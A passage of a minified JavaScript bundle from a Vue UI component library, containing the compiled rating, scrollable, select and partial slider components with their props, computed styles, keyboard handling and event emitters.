}, Rm = /* @__PURE__ */ b(xm, [["render", Im]]), rr = window.Vue.createElementVNode, Pm = window.Vue.renderList, ar = window.Vue.Fragment, ni = window.Vue.openBlock, Cn = window.Vue.createElementBlock, Dm = window.Vue.renderSlot, dr = window.Vue.createCommentVNode, ur = window.Vue.normalizeClass, Am = window.Vue.normalizeStyle, Nm = window.Vue.resolveDynamicComponent, Mm = window.Vue.mergeProps, Lm = window.Vue.withCtx, Om = window.Vue.createBlock, zm = ["id", "name", "value"], Fm = ["disabled", "onMouseenter", "onClick", "tabindex"];
function Km(e, t, o, n, s, i) {
  return ni(), Om(Nm(e.formRegister ? "w-form-element" : "div"), Mm({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.rating, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[4] || (t[4] = (l) => e.valid = l),
    onReset: t[5] || (t[5] = (l) => {
      e.$emit("update:modelValue", s.rating = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: Lm(() => [
      rr("input", {
        id: e.inputName,
        name: e.inputName,
        type: "hidden",
        value: s.rating
      }, null, 8, zm),
      (ni(!0), Cn(ar, null, Pm(o.max, (l) => (ni(), Cn(ar, { key: l }, [
        e.$slots.item ? Dm(e.$slots, "item", {
          key: 0,
          index: l + 1
        }) : dr("", !0),
        rr("button", {
          class: ur(["w-rating__button", i.buttonClasses(l)]),
          disabled: e.isDisabled || e.isReadonly,
          onMouseenter: (r) => s.hover = l,
          onMouseleave: t[0] || (t[0] = (r) => s.hover = 0),
          onClick: (r) => i.onButtonClick(l),
          onFocus: t[1] || (t[1] = (...r) => i.onFocus && i.onFocus(...r)),
          onBlur: t[2] || (t[2] = (...r) => i.onBlur && i.onBlur(...r)),
          onKeydown: t[3] || (t[3] = (...r) => i.onKeydown && i.onKeydown(...r)),
          type: "button",
          tabindex: l === 1 ? 0 : -1
        }, [
          l - 1 === ~~s.rating && s.rating - ~~s.rating ? (ni(), Cn("i", {
            key: 0,
            class: ur(["w-icon", `${o.icon} ${o.color}`]),
            role: "icon",
            "aria-hidden": "true",
            style: Am(i.halfStarStyle)
          }, null, 6)) : dr("", !0)
        ], 42, Fm)
      ], 64))), 128))
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const Wm = {
  name: "w-rating",
  mixins: [Se],
  props: {
    modelValue: {},
    max: { type: [Number, String], default: 5 },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    icon: { type: String, default: "wi-star" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    noRipple: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur"],
  data() {
    return {
      rating: parseFloat(this.modelValue || 0),
      hover: 0,
      // The index (starts at 1) of the currently hovered button.
      hasFocus: 0,
      // The index (starts at 1) of the currently focused button.
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        "w-rating": !0,
        "w-rating--dark": this.dark,
        "w-rating--light": this.light,
        "w-rating--focus": this.hasFocus,
        "w-rating--hover": this.hover,
        "w-rating--disabled": this.isDisabled,
        "w-rating--readonly": this.isReadonly,
        "w-rating--ripple": this.ripple.start,
        "w-rating--rippled": this.ripple.end
      };
    },
    halfStarStyle() {
      return {
        width: this.hover <= ~~this.rating && `${(this.rating - ~~this.rating) * 100}%`
      };
    }
  },
  methods: {
    onButtonClick(e) {
      this.rating = e, this.$emit("update:modelValue", this.rating), this.$emit("input", this.rating), this.noRipple || (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700));
    },
    onFocus(e) {
      this.hasFocus = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.hasFocus = !1, this.$emit("blur", e);
    },
    onKeydown(e) {
      if ([37, 38, 39, 40].includes(e.keyCode)) {
        [39, 40].includes(e.keyCode) ? this.rating <= this.max - 1 && this.rating++ : this.rating > 1 && this.rating--;
        const t = this.$el.querySelectorAll("button")[this.rating - 1];
        t && (t.focus(), t.click()), e.preventDefault();
      }
    },
    buttonClasses(e) {
      const t = e - 1 === ~~this.rating && this.rating - ~~this.rating, o = this.hover >= e || !t && this.hover === 0 && this.rating >= e;
      return {
        "w-rating__button--on": o,
        "w-rating__button--half": t,
        [this.icon]: !0,
        [`size--${this.size}`]: !0,
        [this.color]: o,
        [this.bgColor]: this.bgColor && !o
      };
    }
  },
  watch: {
    value(e) {
      this.rating = parseFloat(e);
    }
  }
}, jm = /* @__PURE__ */ b(Wm, [["render", Km]]), Hm = window.Vue.renderSlot, qm = window.Vue.mergeProps, kn = window.Vue.createElementVNode, Um = window.Vue.normalizeStyle, Xm = window.Vue.normalizeClass, Ym = window.Vue.Fragment, Gm = window.Vue.openBlock, Jm = window.Vue.createElementBlock;
function Qm(e, t, o, n, s, i) {
  return Gm(), Jm(Ym, null, [
    kn("div", qm({
      class: ["w-scrollable", i.scrollableClasses],
      ref: "scrollable",
      onMouseenter: t[0] || (t[0] = (...l) => i.onMouseEnter && i.onMouseEnter(...l)),
      onMouseleave: t[1] || (t[1] = (...l) => i.onMouseLeave && i.onMouseLeave(...l)),
      onMousewheel: t[2] || (t[2] = (...l) => i.onMouseWheel && i.onMouseWheel(...l))
    }, e.$attrs, { style: i.scrollableStyles }), [
      Hm(e.$slots, "default")
    ], 16),
    kn("div", {
      class: Xm(["w-scrollbar", i.scrollbarClasses]),
      ref: "track",
      onMousedown: t[3] || (t[3] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l))
    }, [
      kn("div", {
        class: "w-scrollbar__thumb",
        ref: "thumb",
        style: Um(i.thumbStyles)
      }, null, 4)
    ], 34)
  ], 64);
}
const Zm = {
  h: {
    direction: "horizontal",
    topOrLeft: "left",
    size: "width",
    offsetSize: "offsetWidth",
    maxSize: "max-width",
    scrollSize: "scrollWidth",
    clientXorY: "clientX",
    deltaXorY: "deltaX",
    scrollTopOrLeft: "scrollLeft"
  },
  v: {
    direction: "vertical",
    topOrLeft: "top",
    size: "height",
    offsetSize: "offsetHeight",
    maxSize: "max-height",
    scrollSize: "scrollHeight",
    clientXorY: "clientY",
    deltaXorY: "deltaY",
    scrollTopOrLeft: "scrollTop"
  }
}, ew = {
  name: "w-scrollable",
  props: {
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    width: { type: [Number, String] },
    height: { type: [Number, String] }
  },
  emits: [],
  data: () => ({
    mounted: !1,
    scrollable: {
      top: null,
      left: null,
      hovered: !1
    },
    scrollValuePercent: 0
  }),
  computed: {
    isHorizontal() {
      return this.mounted ? (console.log("💂‍♂️", this.$refs.scrollable?.scrollWidth, this.$refs.scrollable?.offsetWidth), this.width && !this.height || this.$refs.scrollable?.scrollWidth > this.$refs.scrollable?.offsetWidth) : !1;
    },
    m() {
      return Zm[this.isHorizontal ? "h" : "v"];
    },
    scrollableClasses() {
      return {
        [`w-scrollable--${this.m.direction}`]: !0
      };
    },
    scrollbarClasses() {
      return {
        [`w-scrollbar--${this.m.direction}`]: !0
      };
    },
    thumbSizePercent() {
      return this.mounted && (this[this.m.size] ?? this.$refs.scrollable[[this.m.offsetSize]]) * 100 / this.$refs.scrollable?.[this.m.scrollSize] || 0;
    },
    scrollableStyles() {
      return {
        [this.m.maxSize]: `${this[this.m.size]}px`
      };
    },
    thumbStyles() {
      let e = this.scrollValuePercent;
      return e = Math.max(0, Math.min(e, 100 - this.thumbSizePercent)), {
        [this.m.size]: `${this.thumbSizePercent}%`,
        [this.m.topOrLeft]: `${e}%`
      };
    }
  },
  methods: {
    onTrackMouseDown(e) {
      if (this.isDisabled || this.isReadonly || "ontouchstart" in window && e.type === "mousedown")
        return;
      const { top: t, left: o, width: n, height: s } = this.$refs.track.getBoundingClientRect();
      this.isHorizontal ? (this.$refs.track.width = n, this.$refs.track.left = o) : (this.$refs.track.height = s, this.$refs.track.top = t), this.dragging = !0, this.computeScroll(e.type === "touchstart" ? e.touches[0][this.m.clientXorY] : e[this.m.clientXorY]), this.scroll(), document.addEventListener(e.type === "touchstart" ? "touchmove" : "mousemove", this.onDrag), document.addEventListener(e.type === "touchstart" ? "touchend" : "mouseup", this.onMouseUp, { once: !0 });
    },
    onDrag(e) {
      this.computeScroll(e.type === "touchmove" ? e.touches[0][this.m.clientXorY] : e[this.m.clientXorY]), this.scroll();
    },
    onMouseUp(e) {
      this.dragging = !1, document.removeEventListener(e.type === "touchend" ? "touchmove" : "mousemove", this.onDrag), this.$refs.thumb && this.$refs.thumb.focus();
    },
    onMouseEnter() {
      this.scrollable.hovered = !0;
    },
    onMouseLeave() {
      this.scrollable.hovered = !1;
    },
    onResize(e) {
    },
    onMouseWheel(e) {
      this.scrollable.hovered && (this.scrollValuePercent <= 0 && e[this.m.deltaXorY] < 0 || this.scrollValuePercent >= 100 - this.thumbSizePercent && e[this.m.deltaXorY] > 0 || (e.preventDefault(), this.scrollValuePercent += e[this.m.deltaXorY] * 0.05, this.scrollValuePercent = Math.max(0, Math.min(this.scrollValuePercent, 100)), this.scroll()));
    },
    computeScroll(e) {
      const { top: t, left: o, width: n, height: s } = this.$refs.scrollable.getBoundingClientRect(), i = this.isHorizontal ? o : t, l = this.isHorizontal ? n : s;
      this.scrollValuePercent = Math.max(0, Math.min((e - i) / l * 100, 100));
    },
    scroll() {
      this.$refs.scrollable[this.m.scrollTopOrLeft] = this.scrollValuePercent * this.$refs.scrollable?.[this.m.scrollSize] / 100, this.updateThumbPosition();
    },
    updateThumbPosition() {
      this.$refs.thumb.style[this.m.topOrLeft] = this.scrollValuePercent;
    }
  },
  mounted() {
    this.mounted = !0;
    const { top: e, left: t } = this.$refs.scrollable.getBoundingClientRect();
    this.scrollable.top = e, this.scrollable.left = t, this.$el.parentNode.style.position = "relative", this.$el.parentNode.style.padding = 0, window.addEventListener("resize", this.onResize);
  }
}, tw = /* @__PURE__ */ b(ew, [["render", Qm]]), Fe = window.Vue.renderSlot, tt = window.Vue.toDisplayString, ot = window.Vue.createTextVNode, si = window.Vue.normalizeClass, de = window.Vue.openBlock, xe = window.Vue.createElementBlock, Re = window.Vue.createCommentVNode, li = window.Vue.Fragment, Vn = window.Vue.resolveComponent, gt = window.Vue.withCtx, Sn = window.Vue.createBlock, $n = window.Vue.mergeProps, cr = window.Vue.createElementVNode, hr = window.Vue.renderList, ow = window.Vue.createSlots, pr = window.Vue.createVNode, iw = window.Vue.resolveDynamicComponent, nw = ["aria-expanded", "aria-owns", "aria-activedescendant"], sw = {
  key: 0,
  class: "w-select__selection-slot"
}, lw = ["innerHTML"], rw = ["value", "name"];
function aw(e, t, o, n, s, i) {
  const l = Vn("w-icon"), r = Vn("w-list"), a = Vn("w-menu");
  return de(), Sn(iw(e.formRegister ? "w-form-element" : "div"), $n({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: i.selectionString, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: e.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[12] || (t[12] = (d) => e.valid = d),
    onReset: i.onReset,
    wrap: i.hasLabel && o.labelPosition !== "inside",
    class: i.classes
  }), {
    default: gt(() => [
      o.labelPosition === "left" ? (de(), xe(li, { key: 0 }, [
        e.$slots.default || o.label ? (de(), xe("label", {
          key: 0,
          class: si(["w-select__label w-select__label--left w-form-el-shakable", e.labelClasses]),
          onClick: t[0] || (t[0] = (d) => e.$refs["selection-input"].click())
        }, [
          Fe(e.$slots, "default", {}, () => [
            ot(tt(o.label), 1)
          ])
        ], 2)) : Re("", !0)
      ], 64)) : Re("", !0),
      pr(a, $n({
        modelValue: e.showMenu,
        "onUpdate:modelValue": t[10] || (t[10] = (d) => e.showMenu = d),
        onClose: i.closeMenu,
        "menu-class": `w-select__menu ${o.menuClass || ""}`,
        transition: "slide-fade-down",
        "append-to": (o.menuProps || {}).appendTo !== void 0 ? (o.menuProps || {}).appendTo : void 0,
        "align-left": "",
        custom: "",
        "min-width": "activator"
      }, o.menuProps || {}), {
        activator: gt(() => [
          cr("div", {
            class: si(["w-select__selection-wrap", i.inputWrapClasses]),
            onClick: t[6] || (t[6] = (d) => !e.isDisabled && !e.isReadonly && i.onInputFieldClick()),
            role: "button",
            "aria-haspopup": "listbox",
            "aria-expanded": e.showMenu ? "true" : "false",
            "aria-owns": `w-select-menu--${e._.uid}`,
            "aria-activedescendant": `w-select-menu--${e._.uid}_item-1`
          }, [
            Fe(e.$slots, "icon-left", {}, () => [
              o.innerIconLeft ? (de(), Sn(l, {
                key: 0,
                class: "w-select__icon w-select__icon--inner-left",
                tag: "label",
                onClick: t[1] || (t[1] = (d) => e.$emit("click:inner-icon-left", d))
              }, {
                default: gt(() => [
                  ot(tt(o.innerIconLeft), 1)
                ]),
                _: 1
              })) : Re("", !0)
            ]),
            e.$slots.selection ? (de(), xe("div", sw, [
              Fe(e.$slots, "selection", {
                item: o.multiple ? e.inputValue : e.inputValue[0]
              })
            ])) : Re("", !0),
            cr("div", $n({
              class: "w-select__selection",
              ref: "selection-input",
              onFocus: t[2] || (t[2] = (d) => !e.isDisabled && !e.isReadonly && i.onFocus(d)),
              onBlur: t[3] || (t[3] = (...d) => i.onBlur && i.onBlur(...d)),
              onKeydown: t[4] || (t[4] = (d) => !e.isDisabled && !e.isReadonly && i.onKeydown(d))
            }, i.selectionAttributes, { innerHTML: i.selectionHtml }), null, 16, lw),
            (de(!0), xe(li, null, hr(e.inputValue.length ? e.inputValue : [{}], (d, c) => (de(), xe("input", {
              key: c,
              type: "hidden",
              value: d.value === void 0 ? "" : d.value.toString(),
              name: e.inputName + (o.multiple ? "[]" : "")
            }, null, 8, rw))), 128)),
            o.labelPosition === "inside" && i.showLabelInside ? (de(), xe(li, { key: 1 }, [
              e.$slots.default || o.label ? (de(), xe("label", {
                key: 0,
                class: si(["w-select__label w-select__label--inside w-form-el-shakable", e.labelClasses])
              }, [
                Fe(e.$slots, "default", {}, () => [
                  ot(tt(o.label), 1)
                ])
              ], 2)) : Re("", !0)
            ], 64)) : Re("", !0),
            Fe(e.$slots, "icon-right", {}, () => [
              o.innerIconRight ? (de(), Sn(l, {
                key: 0,
                class: "w-select__icon w-select__icon--inner-right",
                tag: "label",
                onClick: t[5] || (t[5] = (d) => e.$emit("click:inner-icon-right", d))
              }, {
                default: gt(() => [
                  ot(tt(o.innerIconRight), 1)
                ]),
                _: 1
              })) : Re("", !0)
            ])
          ], 10, nw)
        ]),
        default: gt(() => [
          pr(r, {
            ref: "w-list",
            "model-value": e.inputValue,
            "onUpdate:modelValue": i.onInput,
            onItemClick: t[7] || (t[7] = (d) => e.$emit("item-click", d)),
            onItemSelect: i.onListItemSelect,
            onKeydown: i.onWListKeydown,
            "onKeydown:enter": t[8] || (t[8] = (d) => o.noUnselect && !o.multiple && i.closeMenu()),
            "onKeydown:escape": t[9] || (t[9] = (d) => e.showMenu && (e.showMenu = !1)),
            items: i.selectItems,
            multiple: o.multiple,
            "arrows-navigation": "",
            "return-object": "",
            "add-ids": `w-select-menu--${e._.uid}`,
            "no-unselect": o.noUnselect,
            "selection-color": o.selectionColor,
            "item-color-key": o.itemColorKey,
            role: "listbox",
            tabindex: "-1"
          }, ow({ _: 2 }, [
            hr(o.items.length, (d) => ({
              name: `item.${d}`,
              fn: gt(({ item: c, selected: u, index: h }) => [
                e.$slots[`item.${d}`] && e.$slots[`item.${d}`](c, u, h) ? Fe(e.$slots, `item.${d}`, {
                  key: 0,
                  item: c,
                  selected: u,
                  index: h
                }, () => [
                  ot(tt(c[o.itemLabelKey]), 1)
                ]) : Fe(e.$slots, "item", {
                  key: 1,
                  item: c,
                  selected: u,
                  index: h
                }, () => [
                  ot(tt(c[o.itemLabelKey]), 1)
                ])
              ])
            }))
          ]), 1032, ["model-value", "onUpdate:modelValue", "onItemSelect", "onKeydown", "items", "multiple", "add-ids", "no-unselect", "selection-color", "item-color-key"])
        ]),
        _: 3
      }, 16, ["modelValue", "onClose", "menu-class", "append-to"]),
      o.labelPosition === "right" ? (de(), xe(li, { key: 1 }, [
        e.$slots.default || o.label ? (de(), xe("label", {
          key: 0,
          class: si(["w-select__label w-select__label--right w-form-el-shakable", e.labelClasses]),
          onClick: t[11] || (t[11] = (d) => e.$refs["selection-input"].click())
        }, [
          Fe(e.$slots, "default", {}, () => [
            ot(tt(o.label), 1)
          ])
        ], 2)) : Re("", !0)
      ], 64)) : Re("", !0)
    ]),
    _: 3
  }, 16, ["valid", "onReset", "wrap", "class"]);
}
const dw = {
  name: "w-select",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    modelValue: {},
    // v-model on selected item if any.
    multiple: { type: Boolean },
    placeholder: { type: String },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String, default: "wi-triangle-down" },
    // When label is inside, allows to move the label above on focus or when filled.
    staticLabel: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    // Name of the label field.
    itemColorKey: { type: String, default: "color" },
    // Name of the color field.
    itemValueKey: { type: String, default: "value" },
    // Name of the value field.
    itemClass: { type: String },
    menuClass: { type: String },
    color: { type: String, default: "primary" },
    // Applies to all the items.
    bgColor: { type: String },
    // Applies to all the items.
    labelColor: { type: String, default: "primary" },
    selectionColor: { type: String, default: "primary" },
    // Applies to the selected items only.
    outline: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    returnObject: { type: Boolean },
    // By default you can unselect a list item by re-selecting it.
    // Allow preventing that on single selection lists only.
    noUnselect: { type: Boolean },
    deselectItem: { type: Boolean },
    deselectItemLabel: { type: String, default: "None" },
    menuProps: { type: Object },
    // Allow passing down an object of props to the w-menu component.
    dark: { type: Boolean },
    light: { type: Boolean },
    fitToContent: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "item-click", "item-select", "click:inner-icon-left", "click:inner-icon-right"],
  data: () => ({
    // Selection is always an array (internally), but emits a single value if not multiple.
    // inputValue is always an array of objects that have a `value`.
    inputValue: [],
    showMenu: !1,
    menuMinWidth: 0,
    isFocused: !1,
    selectionWrapRef: void 0,
    // Lookup a select list item from typing the first characters.
    // If typing is too slow (> 1s), the lookup string is cleared.
    quickLookup: { string: "", timeout: null }
  }),
  computed: {
    // Check all the items and add a `value` if missing, containing either: value, label or index
    // in this order.
    selectItems() {
      const e = this.items.map((t, o) => {
        const n = { ...t };
        return n.value = n[this.itemValueKey] === void 0 ? n[this.itemLabelKey] || o : n[this.itemValueKey], n.index = o, n;
      });
      return this.deselectItem && e.unshift({
        value: "deselect-option-null-value",
        label: this.deselectItemLabel
      }), e;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    showLabelInside() {
      return !this.staticLabel || !this.inputValue.length && !this.placeholder;
    },
    selectionAttributes() {
      return {
        class: { "w-select__selection--placeholder": !this.$slots.selection && !this.selectionString && this.placeholder },
        disabled: this.isDisabled || null,
        readonly: !0,
        ariareadonly: "true",
        tabindex: this.tabindex ?? null,
        contenteditable: this.isDisabled || this.isReadonly ? "false" : "true"
      };
    },
    selectionString() {
      return this.inputValue.map(
        (e) => e[this.itemValueKey] !== void 0 ? e[this.itemLabelKey] : e[this.itemLabelKey] ?? e
      ).join(", ");
    },
    selectionHtml() {
      return this.inputValue.length ? this.$slots.selection ? "" : this.selectionString : this.placeholder || "";
    },
    classes() {
      return {
        "w-select": !0,
        "w-select--dark": this.dark,
        "w-select--light": this.light,
        "w-select--disabled": this.isDisabled,
        "w-select--fit-to-content": this.fitToContent,
        "w-select--readonly": this.isReadonly,
        [`w-select--${this.inputValue.length ? "filled" : "empty"}`]: !0,
        "w-select--focused": (this.isFocused || this.showMenu) && !this.isReadonly,
        "w-select--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-select--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-select--has-placeholder": this.placeholder,
        "w-select--inner-icon-left": this.innerIconLeft,
        "w-select--inner-icon-right": this.innerIconRight,
        "w-select--open": this.showMenu
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? "error" : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-select__selection-wrap--round": this.round,
        "w-select__selection-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-select__selection-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-select__selection-wrap--underline": !this.outline,
        "w-select__selection-wrap--shadow": this.shadow,
        "w-select__selection-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round
      };
    }
  },
  methods: {
    onFocus(e) {
      if (!this.isFocused)
        return this.isFocused = !0, this.$emit("focus", e), !1;
    },
    onBlur(e) {
      this.showMenu || (this.isFocused = !1, this.$emit("blur", e));
    },
    onKeydown(e) {
      if (!e.metaKey && !e.ctrlKey && e.keyCode !== 9 && e.preventDefault(), e.keyCode === 27 && this.showMenu)
        this.closeMenu();
      else if ([13, 32].includes(e.keyCode))
        this.openMenu();
      else if ([38, 40].includes(e.keyCode))
        if (this.multiple)
          this.openMenu();
        else {
          let { index: t } = this.inputValue[0] || {};
          const o = this.selectItems;
          if (t === void 0)
            t = e.keyCode === 38 ? o.length - 1 : 0;
          else {
            const s = e.keyCode === 38 ? -1 : 1;
            t = (t + o.length + s) % o.length;
          }
          let n = !1;
          if (o[t].disabled) {
            const s = e.keyCode === 38 ? -1 : 1;
            let i = (t + s + o.length) % o.length;
            const l = o.length;
            let r = 0;
            for (; r < l && o[i].disabled; )
              i = (i + o.length + s) % o.length, r++;
            r >= l && (n = !0), t = i;
          }
          n || this.onInput(o[t]);
        }
      else
        e.key.length === 1 && this.focusItemOnQuickLookup(e);
    },
    onWListKeydown(e) {
      e.key.length === 1 && this.focusItemOnQuickLookup(e);
    },
    focusItemOnQuickLookup(e) {
      this.quickLookup.timeout && clearTimeout(this.quickLookup.timeout), this.quickLookup.timeout = setTimeout(() => this.quickLookup.string = "", 1e3), this.quickLookup.string += e.key;
      const t = new RegExp(`^${this.quickLookup.string}`, "i"), o = this.selectItems.findIndex(
        (n) => !n.disabled && n[this.itemLabelKey].match(t)
      ) + 1;
      if (o) {
        const n = `.w-list__item:nth-child(${o}) .w-list__item-label`;
        this.$refs["w-list"]?.$el?.querySelector(n)?.focus();
      }
    },
    // The items are given by the w-list component.
    onInput(e) {
      this.inputValue = e === null ? [] : this.multiple ? e : [e], e = this.inputValue.map((o) => this.returnObject ? this.items[o.index] : o.value);
      const t = this.multiple ? e : e[0];
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    onInputFieldClick() {
      this.showMenu ? this.showMenu = !1 : this.openMenu();
    },
    // Called on item selection: on click & `enter` keydown.
    onListItemSelect(e) {
      e.value === "deselect-option-null-value" && this.onReset(), this.$emit("item-select", e), this.multiple || (this.showMenu = !1);
    },
    onReset() {
      this.inputValue = [];
      const e = this.multiple ? [] : null;
      this.$emit("update:modelValue", e), this.$emit("input", e);
    },
    // Convert the received items selection to array if it is a unique value.
    // Also accept objects if returnObject is true.
    // In any case, always end up with an array.
    checkSelection(e) {
      e = Array.isArray(e) ? e : e !== void 0 ? [e] : [];
      const t = this.selectItems.map((o) => o.value);
      return e.map((o) => {
        let n = o;
        return o && typeof o == "object" && (n = o[this.itemValueKey] ?? o[this.itemLabelKey] ?? o), this.selectItems[t.indexOf(n)];
      }).filter((o) => o !== void 0);
    },
    // Open the dropdown selection list.
    openMenu() {
      this.showMenu = !0, setTimeout(() => {
        const e = this.inputValue.length ? this.inputValue[0].index : 0;
        this.$refs["w-list"].$el.querySelector(`#w-select-menu--${this._.uid}_item-${e + 1}`)?.focus();
      }, 100);
    },
    // Close the dropdown selection list.
    closeMenu() {
      this.menuProps?.hideOnMenuClick !== !1 && (this.showMenu = !1, setTimeout(() => this.$refs["selection-input"]?.focus(), 50));
    }
  },
  created() {
    this.inputValue = this.checkSelection(this.modelValue);
  },
  watch: {
    modelValue(e) {
      e !== this.inputValue && (this.inputValue = this.checkSelection(e));
    },
    items() {
      this.inputValue = this.checkSelection(this.modelValue);
    }
  }
}, uw = /* @__PURE__ */ b(dw, [["render", aw]]), ri = window.Vue.renderSlot, Ke = window.Vue.normalizeClass, fe = window.Vue.openBlock, ye = window.Vue.createElementBlock, eo = window.Vue.createCommentVNode, Bn = window.Vue.normalizeStyle, bt = window.Vue.createElementVNode, fr = window.Vue.withKeys, cw = window.Vue.withModifiers, to = window.Vue.toDisplayString, mr = window.Vue.createTextVNode, hw = window.Vue.renderList, pw = window.Vue.Fragment, fw = window.Vue.resolveDynamicComponent, mw = window.Vue.mergeProps, ww = window.Vue.withCtx, gw = window.Vue.createBlock, bw = ["for"], yw = ["for", "innerHTML"], vw = { class: "w-slider__track-wrap" }, _w = ["aria-valuemin", "aria-valuemax", "aria-valuenow", "aria-readonly"], Cw = ["id", "name", "model-value", "disabled", "readonly", "aria-readonly", "tabindex"], kw = ["for"], Vw = { key: 0 }, Sw = {
  key: 0,
  class: "w-slider__step-labels"
}, $w = ["onClick"], Bw = ["for"], Ew = ["for", "innerHTML"];
function Tw(e, t, o, n, s, i) {
  return fe(), gw(fw(e.formRegister ? "w-form-element" : "div"), mw({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.rangeValueScaled, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[8] || (t[8] = (l) => e.valid = l),
    onReset: t[9] || (t[9] = (l) => {
      e.rangeValuePercent = 0, i.updateRangeValueScaled();
    }),
    wrap: e.formRegister || null,
    class: i.wrapperClasses
  }), {
    default: ww(() => [
      e.$slots["label-left"] ? (fe(), ye("label", {
        key: 0,
        class: Ke(["w-slider__label w-slider__label--left w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`
      }, [
        ri(e.$slots, "label-left")
      ], 10, bw)) : o.labelLeft ? (fe(), ye("label", {
        key: 1,
        class: Ke(["w-slider__label w-slider__label--left w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`,
        innerHTML: o.labelLeft
      }, null, 10, yw)) : eo("", !0),
      bt("div", vw, [
        bt("div", {
          class: Ke(["w-slider__track", i.trackClasses]),
          ref: "track",
          onMousedown: t[4] || (t[4] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l)),
          onTouchstart: t[5] || (t[5] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l)),
          role: "slider",
          "aria-label": "Slider",
          "aria-valuemin": i.minVal,
          "aria-valuemax": i.maxVal,
          "aria-valuenow": e.rangeValueScaled,
          "aria-readonly": e.isReadonly ? "true" : "false",
          "aria-orientation": "horizontal"
        }, [
          bt("div", {
            class: Ke(["w-slider__range", i.rangeClasses]),
            style: Bn(i.rangeStyles)
          }, null, 6),
          bt("div", {
            class: "w-slider__thumb",
            style: Bn(i.thumbStyles)
          }, [
            bt("button", {
              class: Ke(["w-slider__thumb-button", [o.color]]),
              ref: "thumb",
              id: `button--${e._.uid}`,
              name: e.inputName,
              "model-value": e.rangeValueScaled,
              disabled: e.isDisabled || null,
              readonly: e.isReadonly || null,
              "aria-readonly": e.isReadonly ? "true" : "false",
              tabindex: e.isDisabled || e.isReadonly ? -1 : null,
              onKeydown: [
                t[0] || (t[0] = fr((l) => i.onKeyDown(l, -1), ["left"])),
                t[1] || (t[1] = fr((l) => i.onKeyDown(l, 1), ["right"]))
              ],
              onFocus: t[2] || (t[2] = (l) => e.$emit("focus", l)),
              onClick: t[3] || (t[3] = cw(() => {
              }, ["prevent"]))
            }, null, 42, Cw),
            o.thumbLabel ? (fe(), ye("label", {
              key: 0,
              class: Ke(["w-slider__thumb-label", i.thumbClasses]),
              for: `button--${e._.uid}`
            }, [
              o.thumbLabel === "droplet" ? (fe(), ye("div", Vw, [
                ri(e.$slots, "label", { value: e.rangeValueScaled }, () => [
                  mr(to(~~e.rangeValueScaled), 1)
                ])
              ])) : ri(e.$slots, "label", {
                key: 1,
                value: e.rangeValueScaled
              }, () => [
                mr(to(~~e.rangeValueScaled), 1)
              ])
            ], 10, kw)) : eo("", !0)
          ], 4)
        ], 42, _w),
        o.stepLabels && o.step ? (fe(), ye("div", Sw, [
          bt("div", {
            class: "w-slider__step-label",
            onClick: t[6] || (t[6] = (l) => i.onStepLabelClick(0))
          }, to(this.minVal), 1),
          (fe(!0), ye(pw, null, hw(~~i.numberOfSteps, (l) => (fe(), ye("div", {
            class: "w-slider__step-label",
            key: l,
            onClick: (r) => i.onStepLabelClick(l * (100 / i.numberOfSteps)),
            style: Bn(`left: ${l * (100 / i.numberOfSteps)}%`)
          }, to(i.percentToScaled(l * (100 / i.numberOfSteps))), 13, $w))), 128)),
          ~~i.numberOfSteps !== i.numberOfSteps ? (fe(), ye("div", {
            key: 0,
            class: "w-slider__step-label",
            onClick: t[7] || (t[7] = (l) => i.onStepLabelClick(100)),
            style: { left: "100%" }
          }, to(this.maxVal), 1)) : eo("", !0)
        ])) : eo("", !0)
      ]),
      e.$slots["label-right"] ? (fe(), ye("label", {
        key: 2,
        class: Ke(["w-slider__label w-slider__label--right w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`
      }, [
        ri(e.$slots, "label-right")
